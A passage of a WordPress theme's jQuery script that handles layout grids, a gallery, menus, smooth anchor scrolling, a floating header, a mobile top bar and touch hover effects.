				if (settings.setWidth) calcWidth();
				if (settings.setHeight || settings.setLineHeight) calcHeight();
			});

		});
	}

	$(".items-grid").fancyGrid({
		setWidth: true,
		setHeight: true,
		maintainBorders: true,
		contentSelector: "article",
		borderBoxSelector: ".borders",
		minColWidth: 180
	});

	$(".benefits-grid").fancyGrid({
		setWidth: true,
		setHeight: true,
		maintainBorders: true,
		maintainImages: true,
		contentSelector: ".borders > div",
		borderBoxSelector: ".borders",
		minColWidth: 200,
		oneByOne: false
	});
	$(".logos-grid").fancyGrid({
		setWidth: true,
		setHeight: true,
		setLineHeight: true,
		maintainBorders: true,
		maintainImages: true,
		contentSelector: ".borders > a img",
		borderBoxSelector: ".borders",
		minColWidth: 130
	});

/* Fancy grid: end */

/* !- Justified Gallery */

	$.fn.jGridItemsLoad = function() {
		return this.each(function() {
			var $this = $(this);
			if ($this.hasClass("this-ready")) {
				return;
			}

			$this.find("img").first().loaded(function() {
				$this.css({
					"visibility" : "visible"
				}).animate({
					"opacity": 1
				}, 200);;
			},
			false,
			false);

			$this.addClass("this-ready");
			//$img.trigger("heightReady");
		});
	};

	var jgCounter = 0;
	$(".jg-container").each(function() {
		jgCounter++;
		var $jgContainer = $(this),
			$jgItemsPadding = $jgContainer.attr("data-padding"),
			$jgItems = $jgContainer.find(".wf-cell");
		// .iso-item elements are hidden by default, so we show them.

		$jgContainer.attr("id", "jg-container-" + jgCounter + "");

		$(".jg-container .wf-cell").jGridItemsLoad();

		$("<style type='text/css'>" + ' .content #jg-container-' + jgCounter + ' .wf-cell'  + '{padding:'  + $jgItemsPadding + ';}' + ' .content #jg-container-' + jgCounter + '.wf-container'  + '{'+ 'margin:'  + '-'+ $jgItemsPadding + ';}' + ' .content .full-width-wrap #jg-container-' + jgCounter + '.wf-container'  + '{'+ 'margin-left:'  + $jgItemsPadding + '; '+ 'margin-right:'  + $jgItemsPadding + '; '+ 'margin-top:' + '-' + $jgItemsPadding + '; '+ 'margin-bottom:' + '-' + $jgItemsPadding + ';}' +"</style>").insertAfter($jgContainer);
		$jgContainer.on("jgDone", function() {
		});
	});

	$.fn.collage = function() {
		return this.each(function() {
			var $this = $(this);
			var $jgContainer = $(this),
				$jgItemsPadding = $jgContainer.attr("data-padding"),
				$jgItems = $jgContainer.find(".wf-cell");
			var jgPadding = parseFloat($jgItems.first().css('padding-left')) + parseFloat($jgItems.first().css('padding-right')),
				jgTargetHeight = parseInt($jgContainer.attr("data-target-height")),
				jdPartRow = true;

			if ($jgContainer.attr("data-part-row") == "false") {
				jdPartRow = false;
			};


			if($jgContainer.parent(".full-width-wrap").length){
				var jgAlbumWidth = $jgContainer.parents(".full-width-wrap").width() - parseInt($jgItemsPadding)*2;
			}else{
				var jgAlbumWidth = $jgContainer.parent().width() + parseInt($jgItemsPadding)*2;
			}
			
			var $jgCont = {
				'albumWidth'			: jgAlbumWidth,
				'targetHeight'			: jgTargetHeight,
				'padding'				: jgPadding,
				'allowPartialLastRow'	: jdPartRow,
				'fadeSpeed'				: 2000,
				'effect'				: 'effect-1',
				'direction'				: 'vertical'
			};
			dtGlobals.jGrid = $jgCont;
			$jgContainer.collagePlus($jgCont);
			$jgContainer.css({
				'width': jgAlbumWidth
			});

		});
	};
	$(window).on("debouncedresize", function() {
		$(".jg-container").collage();
	});
/* - Justified Gallery: end */

/*!-Misc-2*/
	$("#parent-element a").on("touchstart",function(e){
		var $link_id = $(this).attr("id");
		if ($(this).parent().data("clicked") == $link_id) {
			// element has been tapped (hovered), reset 'clicked' data flag on parent element and return true (activating the link)
			$(this).parent().data("clicked", null);
			return true;
		} else {
			$(this).trigger("mouseenter").siblings().trigger("mouseout"); //triggers the hover state on the tapped link (because preventDefault(); breaks this) and untriggers the hover state for all other links in the container.
			// element has not been tapped (hovered) yet, set 'clicked' data flag on parent element to id of clicked link, and prevent click
			e.preventDefault(); // return false; on the end of this else statement would do the same
			$(this).parent().data("clicked", $link_id); //set this link's ID as the last tapped link ('clicked')
		}
	});

	/* !- Accordion Toggle Tooltip */
	$(".st-toggle").toggle();
	$(".st-accordion").dtAccordion({
		open            : 0,
		oneOpenedItem : true
	});
	simple_tooltip(".shortcode-tooltip","shortcode-tooltip-content");
	/*Accordion Toggle Tooltip: end*/

	/* !- Grayscale */
	$(".filter-grayscale .slider-masonry").on("mouseenter tap", function(e) {
		if(e.type == "tap") {
			e.stopPropagation();
			//e.preventDefault();
		}
		$(this).addClass("dt-hovered");
	});

	$(".filter-grayscale .slider-masonry").on("mouseleave", function(e) {
		$(this).removeClass("dt-hovered");
	});
	/* Grayscale: end */

	/* !Fancy header*/
	var fancyFeaderOverlap = $(".transparent #fancy-header").exists();

	function fancyFeaderCalc() {
		if (fancyFeaderOverlap) {
			$(".transparent #fancy-header > .wf-wrap").css({
				"padding-top" : $("#header").height()
			});
		}
	}

	fancyFeaderCalc();
	/* Fancy header:end*/

	/* !Append tag </i> to rolovers*/
	$(".vc-item .vc-inner a.link_image").each(function(){
		$(this).addClass("rollover");
	})
	$.fn.addRollover = function() {
		return this.each(function() {
			var $this = $(this);
			if ($this.hasClass("this-ready")) {
				return;
			}

			$this.append("<i></i>");
			if($this.find(".rollover-thumbnails").length){
				$this.addClass("rollover-thumbnails-on");
			}

			$this.addClass("this-ready");
		});
	};
	$(".rollover, .rollover-video, .post-rollover, .swiper-slide .link, .rollover-project .show-content, .vc-item .vc-inner > a").addRollover();
	/* Append tag </i> to rolovers:end*/

	/* !Animate rolovers in old ie*/
	$(".rollover, .post-rollover").not(".no-avatar").each(function(){
		var $this = $(this);
		if( $("html").hasClass("old-ie") ){
			$this.hover(function(){
				$("> i, .rollover-thumbnails", this).stop(true).fadeIn();
			},function(){			
				$(" > i, .rollover-thumbnails", this).stop(true).fadeOut();
			});
		}
	});
	$(".fs-entry, .rollover-project .link, .swiper-slide").each(function(){
		var $this = $(this);
		if( $("html").hasClass("old-ie") ){
			$(".fs-entry .link, .rollover-project .link i, .swiper-slide .link").stop(true).fadeOut();
			$this.hover(function(){
				$(" > .link, i", this).css('display', 'block');
			},function(){			
				$(" > .link, i", this).css('display', 'none');
			});
		}
	});
	/* Animate rolovers in old ie:end*/

	/*!Hover Direction aware*/
	$('.no-touch .hover-grid .rollover-project, .no-touch .hover-grid .fs-entry-slide ').each( function() { $(this).hoverdir(); } );
	/*Hover Direction aware:end*/

	/* !Share links*/
	$(".entry-share a").each(function(){
		var caroufredselTimeout;
		var $this = $(this);
		$this.find(".share-content").css({
			'margin-left': - $this.find(".share-content").width()/2
		})
		
			$this.hover(function() {
				clearTimeout(caroufredselTimeout);
				caroufredselTimeout = setTimeout(function() {
					$this.find(".share-content").stop(true, true).fadeIn(200);
				}, 200);
			}, function(){
				clearTimeout(caroufredselTimeout);
				$this.find(".share-content").fadeOut(200);
			});
		
	});
	/*Share links: end*/

	/*!Change filter appearance when too much categories*/
	function changeFilter(){
		$(".filter-categories").each(function(){
			var width = 0;
			$(".filter-categories a").each(function(){
				var $_this = $(this);
					width += $_this.innerWidth();
			});
			if( width > $(this).width() ){
				$(this).addClass("new-style")
			}else{
				$(this).removeClass("new-style")
			}
		});
	};
	changeFilter();
	/*Change filter appearance when too much categories:end*/



	/* !Fullwidth wrap for shortcodes & templates */

	
	function fullWidthWrap(){
		if( $(".full-width-wrap").length ){
			$(".full-width-wrap").each(function(){
				var $_this = $(this),
					offset_wrap = $_this.position().left;

					var $offset_fs;
					var $scrollBar = 0;
				 
					if($('.boxed').length){
						$offset_fs = ((parseInt($('#main').width()) - parseInt($('.content').width())) / 2);
					} else {
							var $windowWidth = ($(window).width() <= parseInt($('.content').width())) ? parseInt($('.content').width()) : $(window).width();
							$offset_fs = Math.ceil( (($windowWidth + $scrollBar - parseInt($('.content').width())) / 2) );
					};
					$_this.css({
						width: $("#main").width(),
						"margin-left": -$offset_fs
					});
			});
		};
	};

	if( $(".full-width-wrap").length && !dtGlobals.isiPhone ){
		if(dtGlobals.isMobile && !dtGlobals.isWindowsPhone){
			$(window).bind("orientationchange", function() {
				fullWidthWrap();
			}).trigger( "orientationchange" );
		}else{
			$(window).on("resize", function(){
				fullWidthWrap();
			}).trigger("resize");
		}
	};
	/* Fullwidth wrap for shortcodes & templates:end */
	/*!-Mobile top bar*/
	if(!$(".responsive-off").length){
		var topBar = $("#top-bar");
		topBar.append($("<span class='act'></span>"));
		var topSpan = $("> span", topBar);
	}
	/*$("#top-bar.top-bar-hide").css({
		"margin-top": -$("#top-bar").height()
	})*/
	if(!$(".responsive-off").length){
		$(" > span", topBar).on("click", function(){
			var $_this = $(this);
			if($_this.hasClass("act")){
				$_this.removeClass("act");
				topBar.removeClass("top-bar-hide");
				topBar.animate({
					"margin-top": 0
				}, 200);
				$.cookie('top-hide', 'false', {expires: 1, path: '/'});
			}else{
				$_this.addClass("act");
				topBar.addClass("top-bar-hide");
				topBar.animate({
					"margin-top": -$("#top-bar").height()
				}, 200);
				$.cookie('top-hide', 'true', {expires: 1, path: '/'});
			}
		});
		if(topSpan.hasClass("act")){
			topBar.addClass("top-bar-hide");
		}else{
			topBar.removeClass("top-bar-hide");
		}
	}
	function mobileTopBar(){
		if(!$(".responsive-off").length){
			if($(window).width() < 760){
				if(topSpan.hasClass("act")){
					topBar.animate({
						"margin-top": -$("#top-bar").height()
					}, 200, function() {
						topBar.css({"visibility": "visible", "opacity": "1"});
					});
				}else{
					topBar.animate({
						"margin-top": 0
					}, 200, function() {
						topBar.css({"visibility": "visible", "opacity": "1"});
					});
				}
			}
		}
	};
	mobileTopBar();
	if(!$(".responsive-off").length){
		if($(window).width() < 760){
			if ($.cookie('top-hide') == "false"){
				topBar.removeClass("top-bar-hide");
				topSpan.removeClass("act");
				topBar.animate({
					"margin-top": 0
				}, 200, function() {
					topBar.css({"visibility": "visible", "opacity": "1"});
				});
			}
			if ($.cookie('top-hide') == "true"){
				topBar.animate({
					"margin-top": -$("#top-bar").height()
				}, 200, function() {
					topBar.css({"visibility": "visible", "opacity": "1"});
				});
			};
		}
	}
	/*Mobile top bar:end*/

	/*!Custom resize function*/
	var stripeVideo = $(".stripe-video-bg");
	$(window).on("debouncedresize", function( event ) {
		dtGlobals.resizeCounter++;
		calcPics();
		moveOffset();
		fancyFeaderCalc();
		changeFilter();
		mobileTopBar();
		if(!$(".responsive-off").length){
			if($(window).width() >= 760){
				topBar.css("visibility", "visible");
				topBar.css({
					"margin-top": 0
				});
			}
		}

		$(".slider-wrapper").not(".full").each(function(){
			var scroller = $(this).children(".frame").data("theSlider");
			scroller.update();
		});
		$(".stripe-video-bg > video").each(function(){
			var $_this = $(this),
				$this_h = $_this.height();
			$_this.css({
				"marginTop": -$this_h/2
			})
		});

		if($.browser.webkit){
			$(".wf-cell .blur-this").each(function(){
				var $_this = $(this);
				if($('canvas', $_this).length){
					var context = $('.blur-effect', $_this)[0].getContext('2d');
					context.beginPath();
					context.moveTo(0,0);
					context.lineTo(0,0);
					context.lineTo(0,0);
					context.strokeStyle="red";
					context.stroke();
				}
			});
		};
		$(".stripe, .wpb_row").each(function(){
			var $_this = $(this),
				$_this_min_height = $_this.attr("data-min-height");
			if($.isNumeric($_this_min_height)){
				$_this.css({
					"minHeight": $_this_min_height + "px"
				});
			}else if(!$_this_min_height){
				$_this.css({
					"minHeight": 0
				});
			}else if($_this_min_height.search( '%' ) > 0){
				$_this.css({
					"minHeight": $(window).height() * (parseInt($_this_min_height)/100) + "px"
				});
			}else{
				$_this.css({
					"minHeight": $_this_min_height
				});
			}
		});
		
	}).trigger( "debouncedresize" );
	/*Custom resize function:end*/

	$(".anchor-link").each(function(){
		var $_this = $(this),
			selector 	= $_this.attr("href");
			var this_offset, that_offset, offset_diff;
			var base_speed  = 600,
				speed       = base_speed;
			if($(selector).length > 0){
				var this_offset = $_this.offset(),
					that_offset = $(selector).offset(),
					offset_diff = Math.abs(that_offset.top - this_offset.top),
					speed       = (offset_diff * base_speed) / 1000;
			}
		$(this).on('click',function(e){
			$("body").addClass("is-scroll");
			
			if($("#phantom").css("display")=="block"){
				var floatMenuH = $("#phantom").height();
			}else{
				var floatMenuH = 0;
			}
			var $_this = $(this),
				selector = $_this.attr("href");
			if(selector == "#"){
				$("html, body").animate({
					scrollTop: 0
				}, speed, function(){
					$("body").removeClass("is-scroll");
				});
			}else{
				if($(".one-page-row").length && $(".one-page-row div[data-anchor^='#']").length ){
					$("html, body").animate({
						scrollTop: $(".one-page-row div[data-anchor='" + selector + "']").offset().top - floatMenuH + 1
					}, speed, function(){
						$("body").removeClass("is-scroll");
					});
				}else{
					if($(selector).length > 0){
						$("html, body").animate({
							scrollTop:  $(selector).offset().top - floatMenuH + 1
						}, speed, function(){
							$("body").removeClass("is-scroll");
						});
					}
				}
			}
			return false;
			e.preventDefault();
		});
	});

	/*!Header show search field*/
	$("#header .mini-search .field").fadeOut(100, function(){
		$("#header .mini-search .field").css("visibility", "visible")
	});
	$('body').on("click", function(e){
		var target = $(e.target);
		if(!target.is("#header .mini-search .field")) {
			$("#header .searchform .submit").removeClass("act");
			$("#header .mini-search .field").fadeOut(100);
		}
	})
	$("#header .searchform .submit").on("click", function(e){
		e.preventDefault();
		e.stopPropagation();
		var $_this = $(this);
		if($_this.hasClass("act")){
			$_this.removeClass("act");
			$_this.siblings(".searchform-s").fadeOut(200);
		}else{
			$_this.addClass("act");
			$_this.siblings(".searchform-s").fadeIn(250);
		}
	});
	/*Header show search field:end*/

	/*!Scroll to Top*/
	$(window).scroll(function () {
		if ($(this).scrollTop() > 500) {
			$('.scroll-top').removeClass('off').addClass('on');
		}
		else {
			$('.scroll-top').removeClass('on').addClass('off');
		}
	});
	$(".scroll-top").click(function(e) {
		e.preventDefault();
		$("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});
	/*Scroll to Top:end*/

	/*!Shopping cart top bar*/
	var menuTimeoutShow,
		menuTimeoutHide;

	$(".shopping-cart").on("mouseenter tap", function(e) {
		if(e.type == "tap") e.stopPropagation();

		var $this = $(this);
		$this.addClass("dt-hovered");
		if ($("#page").width() - ($this.children('.shopping-cart-inner').offset().left - $("#page").offset().left) - 230 < 0) {
			$this.children('.shopping-cart-inner').addClass("right-overflow");
		}

		clearTimeout(menuTimeoutShow);
		clearTimeout(menuTimeoutHide);

		menuTimeoutShow = setTimeout(function() {
			if($this.hasClass("dt-hovered")){
				$this.children('.shopping-cart-inner').stop().css("visibility", "visible").animate({
					"opacity": 1
				}, 200);
			}
		}, 350);
	});

	$(".shopping-cart").on("mouseleave", function(e) {
		var $this = $(this);
		$this.removeClass("dt-hovered");

		clearTimeout(menuTimeoutShow);
		clearTimeout(menuTimeoutHide);

		menuTimeoutHide = setTimeout(function() {
			if(!$this.hasClass("dt-hovered")){
				$this.children('.shopping-cart-inner').stop().animate({
					"opacity": 0
				}, 150, function() {
					$(this).css("visibility", "hidden");
				});
				setTimeout(function() {
					if(!$this.hasClass("dt-hovered")){
						$this.children('.shopping-cart-inner').removeClass("right-overflow");
					}
				}, 400);
				
			}
		}, 200);

	});
	/*Shopping cart top bar:end*/

	/* !- Skills */
	$.fn.animateSkills = function() {
		$(".skill-value", this).each(function () {
			var $this = $(this),
				$this_data = $this.data("width");

			$this.css({
				width: $this_data + '%'
			});
		});
	};

	// !- Animation "onScroll" loop
	function doAnimation() {
		
		if(dtGlobals.isMobile){
			$(".skills").animateSkills();
		}
		if($("html").hasClass("old-ie")){
			$(".skills").animateSkills();
		};
	};
	// !- Fire animation
	doAnimation();
	/* Skills:end */
	// Create the dropdown base 12.02.14
	$("<select />").prependTo(".mini-nav .menu-select");

	// Create default option "Select"
	$("<option />", {
		"selected"  :  "selected",
		"value"     :  "",
		"text"      :  "———"
	}).appendTo(".mini-nav .menu-select select");

	// Populate dropdown with menu items
	$(".mini-nav").each(function() {
		var elPar = $(this),
			thisSelect = elPar.find("select");
		$("a", elPar).each(function() {
			var el = $(this);
			$("<option />", {
				"value"   : el.attr("href"),
				"text"    : el.text(),
				"data-level": el.attr("data-level")
			}).appendTo(thisSelect);
		});
	});
	

	$(".mini-nav select").change(function() {
		window.location = $(this).find("option:selected").val();
	});
	$(".mini-nav select option").each(function(){
		var $this = $(this),
			winHref = window.location.href;
		 if($this.attr('value') == winHref){
			$this.attr('selected','selected');
		};
	})
	/*!-Appearance for custom select*/
	$('.woocommerce-ordering-div select, #dropdown_product_cat, .mini-nav select').each(function(){
		$(this).customSelect();
	});
	$(".menu-select select, .mini-nav .customSelect1, .vc_pie_chart .vc_pie_wrapper").css("visibility", "visible");

	$(".mini-nav option").each(function(){
		var $this	= $(this),
			text	= $this.text(),
			prefix	= "";

		switch ( parseInt($this.attr("data-level"))) {
			case 1:
				prefix = "";
			break;
			case 2:
				prefix = "— ";
			break;
			case 3:
				prefix = "—— ";
			break;
			case 4:
				prefix = "——— ";
			break;
			case 5:
				prefix = "———— ";
			break;
		}
		$this.text(prefix+text);
	});
	/*Appearance for custom select:end 12.02.14*/
/*Misc-2:end*/

/* !Onepage template */
	jQuery(window).load(function(){
		if(jQuery('#load').length){
			jQuery('#load').fadeOut().remove();
		}
		if($("#phantom").css("display")=="block"){
			var floatMenuH = $("#phantom").height();
		}else{
			var floatMenuH = 0;
		}
		var urlHash = "#" + window.location.href.split("#")[1];
		if($(".one-page-row").length && $(".one-page-row div[data-anchor^='#']").length ){
			if(urlHash!= "#undefined"){
				$("html, body").animate({
					scrollTop: $(".one-page-row div[data-anchor='" + urlHash + "']").offset().top - floatMenuH + 1
				}, 600, function(){
					$("body").removeClass("is-scroll");
				});
			}
		}else{
			if($(urlHash).length > 0){
				$("html, body").animate({
					scrollTop:  $(urlHash).offset().top - floatMenuH + 1
				}, 600, function(){
					$("body").removeClass("is-scroll");
				});
			}
		}
	});

	//if($(".one-page-row").length){

		function onePageAct (){
			var active_row = $(".one-page-row div:in-viewport[data-anchor^='#']").attr("data-anchor");
			$('.one-page-row .menu-item a').parent("li").removeClass('act');
			$('.one-page-row .menu-item a[href='+ active_row +']').parent("li").addClass('act');
			if(active_row == undefined && $('.one-page-row .menu-item a[href="#"]').length){
				$('.one-page-row .menu-item a[href="#"]').parent("li").addClass('act');
			}
		};
		onePageAct();
		
		$("#main-nav .menu-item a, .dl-menu a").each(function(){
				var $_this = $(this),
					selector = $_this.attr("href");
			$(this).on('click',function(e){
				$("body").addClass("is-scroll");
				if($("#phantom").css("display")=="block"){
					var floatMenuH = $("#phantom").height();
				}else{
					var floatMenuH = 0;
				}
				var $_this = $(this),
					selector 	= $_this.attr("href");

				var base_speed  = 600,
					speed       = base_speed;
				if($(selector).length > 0){
					var this_offset = $_this.offset(),
						that_offset = $(selector).offset(),
						offset_diff = Math.abs(that_offset.top - this_offset.top),
						speed       = (offset_diff * base_speed) / 1000;
				}

				$(".one-page-row .menu-item a").parent("li").removeClass("act");
				$_this.parent("li").addClass("act");
				if(selector == "#"){
					$("html, body").animate({
						scrollTop: 0
					}, speed, function(){
						$("body").removeClass("is-scroll");
					});
				}else{
					if($(".one-page-row").length && $(".one-page-row div[data-anchor^='#']").length ){
						$("html, body").animate({
							scrollTop: $(".one-page-row div[data-anchor='" + selector + "']").offset().top - floatMenuH + 1
						}, speed, function(){
							$("body").removeClass("is-scroll");
						});
					}else{
						if($(selector).length > 0){
							$("html, body").animate({
								scrollTop:  $(selector).offset().top - floatMenuH + 1
							}, speed, function(){
								$("body").removeClass("is-scroll");
							});
						}
					}
				}
				return false;
				e.preventDefault();
			});
		});
		$(".logo-box a, #branding a, #branding-bottom a").on('click',function(e){
			$("body").addClass("is-scroll");
			if($("#phantom").css("display")=="block"){
				var floatMenuH = $("#phantom").height();
			}else{
				var floatMenuH = 0;
			}
			var $_this = $(this),
				selector 	= $_this.attr("href");

			var base_speed  = 600,
				speed       = base_speed;
			if($(selector).length > 0){
				var this_offset = $_this.offset(),
					that_offset = $(selector).offset(),
					offset_diff = Math.abs(that_offset.top - this_offset.top),
					speed       = (offset_diff * base_speed) / 1000;
			}
			if(selector == "#"){
				$("html, body").animate({
					scrollTop: 0
				}, speed, function(){
					$("body").removeClass("is-scroll");
				});
			}else{
				if($(".one-page-row").length && $(".one-page-row div[data-anchor^='#']").length ){
					$("html, body").animate({
						scrollTop: $(".one-page-row div[data-anchor='" + selector + "']").offset().top - floatMenuH + 1
					}, speed, function(){
						$("body").removeClass("is-scroll");
					});
				}else{
					if($(selector).length > 0){
						$("html, body").animate({
							scrollTop:  $(selector).offset().top - floatMenuH + 1
						}, speed, function(){
							$("body").removeClass("is-scroll");
						});
					}
				}
			}
			return false;
			e.preventDefault();
		});
		$(window).scroll(function () {
			var currentNode = null;
			if(!$("body").hasClass("is-scroll")){
				$('.one-page-row div[data-anchor^="#"]').each(function(){
					var activeSection = $(this),
						currentId = $(this).attr('data-anchor');
					if($(window).scrollTop() >= ($(".one-page-row div[data-anchor='" + currentId + "']").offset().top - 100)){
						currentNode = currentId;
					}
				});
				$('.menu-item a').parent("li").removeClass('act');
				$('.menu-item a[href="'+currentNode+'"]').parent("li").addClass('act');
				if($('.menu-item a[href="#"]').length && currentNode == null){
					$('.menu-item a[href="#"]').parent("li").addClass('act');
				}
			}
		});
	//}
/* Onepage template:end */

/*!Floating menu*/
	if (smartMenu) {
		var scrTop = 0,
			scrDir = 0,
			scrUp = false,
			scrDown = false,
			/*$header = $("#main-nav"),*/
			$header = $("#main-nav"),
			logoURL = $("#branding a").attr("href"),
			$parent = $header.parent(),
			$phantom = $('<div id="phantom"><div class="ph-wrap"><div class="ph-wrap-content"><div class="ph-wrap-inner"><div class="logo-box"></div><div class="menu-box"></div></div></div></div></div>').appendTo("body"),
			$menuBox = $phantom.find(".menu-box"),
			$headerH = $header.height(),
			isMoved = false,
			breakPoint = 0,
			threshold = $("#header").offset().top + $("#header").height(),
			doScroll = false;
		
		if ($("#wpadminbar").exists()) { $phantom.css("top", "28px"); };
		if ($("#page").hasClass("boxed")) { $phantom.find(".ph-wrap").addClass("boxed"); $phantom.addClass("boxed");}

		if (dtGlobals.logoURL && dtGlobals.logoEnabled) {
			$phantom.find(".ph-wrap").addClass("with-logo");
			if(logoURL == undefined){
				$phantom.find(".logo-box").html('<img src="'+dtGlobals.logoURL+'" height="'+dtGlobals.logoH+'" width="'+dtGlobals.logoW+'">');
			}else{
				$phantom.find(".logo-box").html('<a href="'+logoURL+'"><img src="'+dtGlobals.logoURL+'" height="'+dtGlobals.logoH+'" width="'+dtGlobals.logoW+'"></a>');
			}
		}
		$(".one-page-row .logo-box a").on('click',function(e){
			$("body").addClass("is-scroll");
			if($("#phantom").css("display")=="block"){
				var floatMenuH = $("#phantom").height();
			}else{
				var floatMenuH = 0;
			}
			var $_this = $(this),
				selector 	= $_this.attr("href");

			var base_speed  = 600,
				speed       = base_speed;
			if($(selector).length > 0){
				var this_offset = $_this.offset(),
					that_offset = $(selector).offset(),
					offset_diff = Math.abs(that_offset.top - this_offset.top),
					speed       = (offset_diff * base_speed) / 1000;
			}
			if(selector == "#"){
				$("html, body").animate({
					scrollTop: 0
				}, speed, function(){
					$("body").removeClass("is-scroll");
				});
			}else{
				if($(".one-page-row").length && $(".one-page-row div[data-anchor^='#']").length ){
					$("html, body").animate({
						scrollTop: $(".one-page-row div[data-anchor='" + selector + "']").offset().top - floatMenuH + 1
					}, speed, function(){
						$("body").removeClass("is-scroll");
					});
				}else{
					if($(selector).length > 0){
						$("html, body").animate({
							scrollTop:  $(selector).offset().top - floatMenuH + 1
						}, speed, function(){
							$("body").removeClass("is-scroll");
						});
					}
				}
			}
			return false;
			e.preventDefault();
		});

		$(window).on("debouncedresize", function() {
			$headerH = $header.height();
		});

		$(window).on("scroll", function() {
			
			var tempCSS = {},
				tempScrTop = $(window).scrollTop();

			scrDir = tempScrTop - scrTop;

			if (tempScrTop > threshold && isMoved === false) {
				if( !dtGlobals.isHovering ) {
					$phantom.css({"opacity": 1, "visibility": "visible"});
					$header.appendTo($menuBox);
					isMoved = true;
				}
			}
			else if (tempScrTop <= threshold && isMoved === true) {
				$header.appendTo($parent);
				if($(".logo-classic-centered, .logo-center").length){
					if($(".mini-search").length ){
						$header.insertBefore(".mini-search");
					}
				}
				$phantom.css({"opacity": 0, "visibility": "hidden"});
				isMoved = false;
			};
			scrTop = $(window).scrollTop();
			
		});
	}
/*Floating menu:end*/

/*!Item's description on hover*/
	/*!Show content on click(metro slider)*/
	$(".swiper-slide").each(function() {
		var ent=jQuery(this);
		ent.find("> .link").on("mousedown tap", function(e) {
			var mouseDX = e.pageX,
				mouseDY = e.pageY;
			ent.find("> .link").one("mouseup tap", function(e) {
				var mouseUX = e.pageX,
					mouseUY = e.pageY;
				if( Math.abs(mouseDX - mouseUX) < 5 ){
					var $thisLink = $(this),
						ent=jQuery(this).parents(".swiper-slide"),
						mi=ent.find("> .swiper-caption");
					$(".swiper-slide > .link").removeClass("act");
					$thisLink.addClass("act");
					$(".swiper-caption").not(mi).fadeOut(200);
					mi.delay(150).fadeIn(300);
				}
			});
		});
		ent.find(".close-link").on("mousedown tap", function(e) {
			var $this = $(this),
				ent=jQuery(this).parents(".swiper-slide"),
				mi=ent.find("> .swiper-caption");
			
			mi.delay(100).fadeOut(200, function(){
				ent.find("> .link").removeClass("act");
			});
		});
	});
	/*Show content on click(metro slider):end*/

	/*!Description on hover - show content on click(portfolio projects touch device)*/
	$.fn.touchDefaultHover = function() {
		return this.each(function() {
			var ent = $(this);
			if (ent.hasClass("this-ready")) {
				return;
			}

			ent.find(".link, > a").on("tap", function(e) {
				e.preventDefault();
				var $this = $(this),
					ent = $(this).parents(".rollover-project"),
					mi = ent.find(".rollover-content");
				
				$(".rollover-project .link, .rollover-project > a").removeClass("act");
				$this.addClass("act");
				$(".rollover-content").not(mi).fadeOut(300);
				mi.delay(150).fadeIn(200);
			});
			
			ent.find(".close-link").on("tap", function() {
				var $this = $(this),
					ent=jQuery(this).parents(".rollover-project"),
					mi=ent.find(".rollover-content");
				
				mi.delay(100).fadeOut(100, function(){
					ent.find(".link, > a").removeClass("act");
				});
			});

			ent.addClass("this-ready");
		});
	};
	$(".touch .rollover-project").not(".touch .albums .rollover-project, .touch .media .rollover-project, .touch .cs-style-1 .rollover-project, .touch .hover-grid .rollover-project, .touch .hover-style-two .rollover-project, .touch .hover-style-one .rollover-project, .touch .hover-style-three .rollover-project ").touchDefaultHover();
	/*Description on hover show content on click(portfolio projects touch device):end*/

	/*!Description on hover show content on click(scroller touch device)*/
	$(".touch .text-on-img .fs-entry-img").each(function() {
		var ent = $(this),
			entPar = $(this);

		ent.find("> .link").on("mousedown tap", function(e) {
			var mouseDX = e.pageX;

			ent.find("> .link").one("mouseup tap", function(e) {
				var mouseUX = e.pageX,
					mouseUY = e.pageY;

				if( Math.abs(mouseDX - mouseUX) < 5 ){
					var $thisLink = $(this),
						ent=jQuery(this).parents(".fs-entry"),
						mi=ent.find("> .fs-entry-slide .fs-entry-content");
					$thisLink.addClass("act");

					ent.siblings().find(".fs-entry-content").css({"visibility": "hidden"}).animate({
						"opacity": 0
					}, 150, function(){
						$(".fs-entry .link").not($thisLink).removeClass("act");
					});
					mi.stop().css("visibility", "visible").animate({
						"opacity": 1
					}, 200);

					mi.parents(".fs-entry:last-child").parents(".slider-wrapper").find(".next").hide();
				}
			});
		});
		ent.parents(".fs-entry").find(".close-link").on("tap", function(e) {
			var $this = $(this),
				ent=jQuery(this).parents(".fs-entry"),
				mi=ent.find(".fs-entry-content");
			
			mi.parents(".fs-entry:last-child").parents(".slider-wrapper").find(".next").show();
			mi.stop().css("visibility", "hidden").animate({
				"opacity": 0
			}, 150, function(){
				setTimeout(function() {
					ent.find(".link").removeClass("act");
				}, 200);
			});
		});
	});
	/*Description on hover show content on click(scroller touch device):end*/

	/*!Open mfp for photos shortcode*/
	$(".no-touch .shortcode-instagram .fs-entry").each(function() {
		var ent = $(this);

		ent.on("mousedown tap", function(e) {
			if( (e.which == 3) ) {}else{
				var mouseDX = e.pageX,
					mouseDY = e.pageY;
					
				ent.on("mouseup tap", function(e) {
					var mouseUX = e.pageX,
						mouseUY = e.pageY;
					if( Math.abs(mouseDX - mouseUX) < 5 ){
						ent.on("click.dtPhotos", function(e){
							ent.off("click.dtPhotos");
							$("a.dt-mfp-item", this).trigger('click');
						});
					}
				});
			};
		});
	});
	/*Open mfp for photos shortcode:end*/

	/*!Description on hover show content on click(albums projects touch device)*/

	$.fn.touchNewHover = function() {
		return this.each(function() {
			var $this = $(this);
			if ($this.hasClass("this-ready")) {
				return;
			}

			if( $(".rollover-content", this).length > 0){
				$("body").on("touchend", function(e) {
					$(".touch .rollover-content, .touch .rollover-project").removeClass("is-clicked");
				});
				var thisPar = $this.parents(".wf-cell");
				$this.find(".close-link").on("touchstart", function(){
					$this.removeClass("is-clicked");
					$this.find(".rollover-content").removeClass("is-clicked");
					return false;
				});
				$this.on("touchstart", function(e) {
					origY = e.originalEvent.touches[0].pageY;
					origX = e.originalEvent.touches[0].pageX;
				});
				$this.on("touchend", function(e) {
					var touchEX = e.originalEvent.changedTouches[0].pageX,
						touchEY = e.originalEvent.changedTouches[0].pageY;
					if( origY == touchEY || origX == touchEX ){
						if ($this.hasClass("is-clicked")) {
							$this.find(".rollover-content").on("click.dtAlbums", function(e){
								$this.find(".rollover-content").off("click.dtAlbums");
								$(this).find(".rollover-content").siblings("a.dt-gallery-mfp-popup, .dt-single-mfp-popup, .dt-mfp-item").first().trigger('click');
							});
						} else {
							e.preventDefault();
							$(".touch .rollover-content, .touch .rollover-project").removeClass("is-clicked");
							$this.addClass("is-clicked");
							$this.find(".rollover-content").addClass("is-clicked");
							return false;
						};
					};
				});
			};

			$this.addClass("this-ready");
		});
	};
